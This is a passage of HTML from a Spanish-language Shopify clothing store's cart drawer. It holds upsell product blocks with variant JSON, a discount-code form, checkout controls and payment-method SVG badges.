V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"95092514","featured_media":{"alt":null,"id":38779713650978,"position":12,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUHueso.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_PFkHXB1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_PFkHXB-0"
                  
                >
                  <span><strong>Comprar</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_PFkHXB-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_PFkHXB1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49175726194978">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8317648240930" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="copia-de-camiseta-manga-larga-unisex-azul"
            data-toggle="false"
            data-id="45495745970466"
            data-product-id="8367061500194"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
              data-update-prices='true'
              data-price="7000000.0"
              data-compare-price="7000000"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="<span class=money>${{amount_no_decimals}} </span>"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//cadallamaconsupillama.com/cdn/shop/files/CamisetaML2.webp?v=1745866947&width=500"
                      alt="Camiseta manga larga Unisex AL"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Camiseta manga larga Unisex AL
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$70.000 </span></span>
                      <span class='compare-price hidden'><span class=money>$70.000 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Talla]">
                            
<option value="S" class="">
                                S
                              </option>
                            
<option value="M" class="">
                                M
                              </option>
                            
<option value="L" class="">
                                L
                              </option>
                            
<option value="XL" class="">
                                XL
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option value="Azul" class="">
                                Azul
                              </option>
                            
<option value="Gris" class="">
                                Gris
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45495745970466,"title":"S \/ Azul","option1":"S","option2":"Azul","option3":null,"sku":"KLUS","requires_shipping":true,"taxable":true,"featured_image":{"id":60265182331170,"product_id":8367061500194,"position":2,"created_at":"2025-04-28T13:47:27-05:00","updated_at":"2025-04-28T14:02:27-05:00","alt":null,"width":1024,"height":1733,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaML.webp?v=1745866947","variant_ids":[45495745970466,45495746036002,48225738129698,48225782268194]},"available":true,"name":"Camiseta manga larga Unisex AL - S \/ Azul","public_title":"S \/ Azul","options":["S","Azul"],"price":7000000,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"45970466","featured_media":{"alt":null,"id":51738733510946,"position":2,"preview_image":{"aspect_ratio":0.591,"height":1733,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaML.webp?v=1745866947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48225782268194,"title":"M \/ Azul","option1":"M","option2":"Azul","option3":null,"sku":"KLUM","requires_shipping":true,"taxable":true,"featured_image":{"id":60265182331170,"product_id":8367061500194,"position":2,"created_at":"2025-04-28T13:47:27-05:00","updated_at":"2025-04-28T14:02:27-05:00","alt":null,"width":1024,"height":1733,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaML.webp?v=1745866947","variant_ids":[45495745970466,45495746036002,48225738129698,48225782268194]},"available":true,"name":"Camiseta manga larga Unisex AL - M \/ Azul","public_title":"M \/ Azul","options":["M","Azul"],"price":7000000,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"82268194","featured_media":{"alt":null,"id":51738733510946,"position":2,"preview_image":{"aspect_ratio":0.591,"height":1733,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaML.webp?v=1745866947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48225738129698,"title":"L \/ Azul","option1":"L","option2":"Azul","option3":null,"sku":"KLUL","requires_shipping":true,"taxable":true,"featured_image":{"id":60265182331170,"product_id":8367061500194,"position":2,"created_at":"2025-04-28T13:47:27-05:00","updated_at":"2025-04-28T14:02:27-05:00","alt":null,"width":1024,"height":1733,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaML.webp?v=1745866947","variant_ids":[45495745970466,45495746036002,48225738129698,48225782268194]},"available":true,"name":"Camiseta manga larga Unisex AL - L \/ Azul","public_title":"L \/ Azul","options":["L","Azul"],"price":7000000,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"38129698","featured_media":{"alt":null,"id":51738733510946,"position":2,"preview_image":{"aspect_ratio":0.591,"height":1733,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaML.webp?v=1745866947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45495746036002,"title":"XL \/ Azul","option1":"XL","option2":"Azul","option3":null,"sku":"KLUXL","requires_shipping":true,"taxable":true,"featured_image":{"id":60265182331170,"product_id":8367061500194,"position":2,"created_at":"2025-04-28T13:47:27-05:00","updated_at":"2025-04-28T14:02:27-05:00","alt":null,"width":1024,"height":1733,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaML.webp?v=1745866947","variant_ids":[45495745970466,45495746036002,48225738129698,48225782268194]},"available":true,"name":"Camiseta manga larga Unisex AL - XL \/ Azul","public_title":"XL \/ Azul","options":["XL","Azul"],"price":7000000,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"46036002","featured_media":{"alt":null,"id":51738733510946,"position":2,"preview_image":{"aspect_ratio":0.591,"height":1733,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaML.webp?v=1745866947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48256333119778,"title":"S \/ Gris","option1":"S","option2":"Gris","option3":null,"sku":"KLUS","requires_shipping":true,"taxable":true,"featured_image":{"id":60265253896482,"product_id":8367061500194,"position":1,"created_at":"2025-04-28T14:02:20-05:00","updated_at":"2025-04-28T14:02:27-05:00","alt":null,"width":1024,"height":1666,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaML2.webp?v=1745866947","variant_ids":[48256333119778,48256333152546,48256333185314,48256333218082]},"available":true,"name":"Camiseta manga larga Unisex AL - S \/ Gris","public_title":"S \/ Gris","options":["S","Gris"],"price":7000000,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"33119778","featured_media":{"alt":null,"id":51738799898914,"position":1,"preview_image":{"aspect_ratio":0.615,"height":1666,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaML2.webp?v=1745866947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48256333152546,"title":"M \/ Gris","option1":"M","option2":"Gris","option3":null,"sku":"KLUM","requires_shipping":true,"taxable":true,"featured_image":{"id":60265253896482,"product_id":8367061500194,"position":1,"created_at":"2025-04-28T14:02:20-05:00","updated_at":"2025-04-28T14:02:27-05:00","alt":null,"width":1024,"height":1666,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaML2.webp?v=1745866947","variant_ids":[48256333119778,48256333152546,48256333185314,48256333218082]},"available":true,"name":"Camiseta manga larga Unisex AL - M \/ Gris","public_title":"M \/ Gris","options":["M","Gris"],"price":7000000,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"33152546","featured_media":{"alt":null,"id":51738799898914,"position":1,"preview_image":{"aspect_ratio":0.615,"height":1666,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaML2.webp?v=1745866947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48256333185314,"title":"L \/ Gris","option1":"L","option2":"Gris","option3":null,"sku":"KLUL","requires_shipping":true,"taxable":true,"featured_image":{"id":60265253896482,"product_id":8367061500194,"position":1,"created_at":"2025-04-28T14:02:20-05:00","updated_at":"2025-04-28T14:02:27-05:00","alt":null,"width":1024,"height":1666,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaML2.webp?v=1745866947","variant_ids":[48256333119778,48256333152546,48256333185314,48256333218082]},"available":true,"name":"Camiseta manga larga Unisex AL - L \/ Gris","public_title":"L \/ Gris","options":["L","Gris"],"price":7000000,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"33185314","featured_media":{"alt":null,"id":51738799898914,"position":1,"preview_image":{"aspect_ratio":0.615,"height":1666,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaML2.webp?v=1745866947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48256333218082,"title":"XL \/ Gris","option1":"XL","option2":"Gris","option3":null,"sku":"KLUXL","requires_shipping":true,"taxable":true,"featured_image":{"id":60265253896482,"product_id":8367061500194,"position":1,"created_at":"2025-04-28T14:02:20-05:00","updated_at":"2025-04-28T14:02:27-05:00","alt":null,"width":1024,"height":1666,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaML2.webp?v=1745866947","variant_ids":[48256333119778,48256333152546,48256333185314,48256333218082]},"available":true,"name":"Camiseta manga larga Unisex AL - XL \/ Gris","public_title":"XL \/ Gris","options":["XL","Gris"],"price":7000000,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"33218082","featured_media":{"alt":null,"id":51738799898914,"position":1,"preview_image":{"aspect_ratio":0.615,"height":1666,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaML2.webp?v=1745866947"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_PFkHXB2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_PFkHXB-1"
                  
                >
                  <span><strong>Comprar</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_PFkHXB-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_PFkHXB2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45495745970466">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8367061500194" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
            
        
          
        
          
        
          
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:100%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 66.6086956521739%"><img src="//cadallamaconsupillama.com/cdn/shop/files/BANNER_PROMOS.png?v=1760641242&amp;width=1500" alt="" srcset="//cadallamaconsupillama.com/cdn/shop/files/BANNER_PROMOS.png?v=1760641242&amp;width=165 165w, //cadallamaconsupillama.com/cdn/shop/files/BANNER_PROMOS.png?v=1760641242&amp;width=360 360w, //cadallamaconsupillama.com/cdn/shop/files/BANNER_PROMOS.png?v=1760641242&amp;width=535 535w, //cadallamaconsupillama.com/cdn/shop/files/BANNER_PROMOS.png?v=1760641242&amp;width=750 750w, //cadallamaconsupillama.com/cdn/shop/files/BANNER_PROMOS.png?v=1760641242&amp;width=1070 1070w, //cadallamaconsupillama.com/cdn/shop/files/BANNER_PROMOS.png?v=1760641242&amp;width=1250 1250w, //cadallamaconsupillama.com/cdn/shop/files/BANNER_PROMOS.png?v=1760641242&amp;width=1500 1500w" width="1500" height="999" loading="lazy" sizes="(min-width: 430px) calc(370px * 1),
                        calc((100vw - 30px) * 1)">
                    </div>
                  
                </div>
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount"
  style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Código de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Código de descuento</label>
      </div>
      <button class="button" type="submit">REDIMIR</button>
    </div>
    <p class="cart-discount-form__error">Por favor escribe tu código de descuento!</p>
  </form>
</div>

            
        
          
            
        
          
            
        
          
              
            
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0 </span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-outline-button'>
                    
                  </p>
                
              </div>
            
        
          
                



<div
  class="product__text-container product__text-container-text_with_icon_JGwAjq product__text-container--center product__text-container--horizontal product__text-container--100% product__text-container--background product__text-container--multiple"
  style="--item-count:2;--mobile-text-size: 0.8rem;--desktop-text-size: 1.0rem;--icon-scale:1.2;--column-gap:1.25em;--row-gap:0.5em;--padding:0.42857142857142855em;--bg-color:#f0eadf;--corner-radius:0.4em;--border-size:0px;--border-color:#f0eadf;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#7c6d52;--icon-color:#7c6d52;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span><em>Costos de envío calculados en el checkout.</em></span>
    </p>
  
  
    <p
      class="product__text product__text-center"
      style="--text-color:#7c6d52;--icon-color:#7c6d52;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span><em>Precios IVA incluido.</em></span>
    </p>
  
  
</div>

              
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                    Agrega aquí instrucciones especiales de tu pedido
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Agrega aquí instrucciones especiales de tu pedido</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Agrega aquí instrucciones especiales de tu pedido"
                  ></textarea>
                </cart-note>
              </details>
            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-pse" role="img" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-pse">Pagos Electrónicos Seguros (PSE)</title><g clip-path="url(#pi-clip0_15_22)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M26.31 14.636h-3.084a.18.18 0 01-.124-.05.168.168 0 01-.038-.188.17.17 0 01.094-.094.183.183 0 01.068-.014h3.069c.117-.023.927-.225.963-1.164.037-.93-.504-1.024-.592-1.033h-1.98c-.794-.13-.96-.835-.936-1.21-.005-.974.828-1.41 1.27-1.504a.196.196 0 01.037-.004h2.778a.18.18 0 01.124.051.169.169 0 01.039.187.171.171 0 01-.095.094.183.183 0 01-.068.014h-2.756c-.135.033-.985.283-.978 1.167v.012c-.002.03-.039.727.63.847h1.953c.01 0 .977.073.927 1.392a1.5 1.5 0 01-.359.966c-.23.273-.552.46-.909.53l-.032.001zm5.814.02h-2.847c-.006 0-.012 0-.019-.003-.374-.038-1.089-.297-1.104-.988-.017-.735.483-2.97.504-3.064.002-.009.003-.016.007-.023.017-.047.435-1.133 1.362-1.133h2.048a.15.15 0 01.049.008c.037.01.876.257.876.971 0 .6-.177 1.614-.187 1.657a.168.168 0 01-.058.1.178.178 0 01-.111.042l-3.962.033c-.1.556-.183 1.113-.177 1.4.013.537.695.642.784.653h2.837a.18.18 0 01.123.052.168.168 0 010 .243.182.182 0 01-.125.051zm-3.127-3.969c-.02.089-.137.619-.253 